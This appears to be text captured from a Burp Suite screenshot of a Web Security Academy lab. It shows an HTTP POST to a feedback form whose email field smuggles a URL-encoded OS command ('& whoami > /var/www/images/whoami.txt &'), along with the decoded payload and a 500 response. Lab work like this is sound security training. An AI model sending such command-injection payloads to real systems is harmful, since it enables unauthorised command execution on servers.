 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0aed007504a7490e835328bd00cd0022.web-security-academy.net
3 Cookie: session=7acEnigG77WwbnccwFEUqwHnEK3sDQWn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 166
10 Origin: https://0aed007504a7490e835328bd00cd0022.web-security-academy.net
11 Referer: https://0aed007504a7490e835328bd00cd0022.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=h8RdEaMf8IkjQdqFk9btC3YTZxacxI62&name=name&email=
email%40gmail.com%26%20whoami%20%3e%20%2fvar%2fwww%2fimages%2fwhoami.txt%20%26&
subject=test&message=message+text
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Inspector
Selection 61 (0x3d)
Selected text
%26%20whoami%20%3e%20%2fvar%2fwww%2f
images%2fwhoami.txt%20%26
Decoded from: URL encoding
& whoami > /var/www/images/whoami.tx
t &
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes